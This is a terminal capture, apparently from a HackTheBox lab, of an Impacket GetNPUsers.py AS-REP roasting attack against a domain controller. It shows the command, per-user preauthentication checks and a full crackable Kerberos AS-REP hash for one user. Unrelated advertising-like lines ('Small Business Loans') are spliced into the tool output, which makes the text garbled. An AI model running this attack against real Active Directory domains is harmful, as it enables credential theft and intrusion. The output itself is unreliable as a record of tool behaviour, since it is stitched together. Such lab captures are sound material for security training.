 ┌──(root㉿kali)-[~/HackTheBox/Sauna]
└─# GetNPUsers.py EGOTISTICALBANK/ -usersfile valid_user.txt -format john -dc-ip 10.10.10.175
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Small Business Loans
For a Daily Expenses
[-] User administrator@EGOTISTICALBANK doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hsmith@EGOTISTICALBANK doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator@EGOTISTICALBANK doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$fsmith@EGOTISTICALBANK@EGOTISTICALBANK:ac1285fbd11b34772846f44a434c0bd7$8dd65bb22872b02a09fabf87fee11a01bd86250c429f91a7a1ba8e07d0f5e31adc6996b46b
9c32c6f2a67d63fffbc15b32fb8a2f674804e60d9ffc26e956427ac6f2a7ca2e18bc017e1e775d72e86d936febbe0fdd84b6ec561b853e020c0d6f660e0afa659c500c6f92e43ce019dc120e7de3c
b0db2e1b17be30a4569e6686aa16b276941d1b5c8bb7fd1a77a2b43367b285939700d3248aecc537b36dcb3e9bb0f06f08b29b2d019685e724c244d35d52cbcb0df03f33a15be35e099a112c20a63
fe6f1e2dda21adc0bb9f18cf5788e401a16836fcf837b1580c8ecfbdd240c2eca5ee19de40a475410d2c77a298f7d555fcc76ae7e2ea0b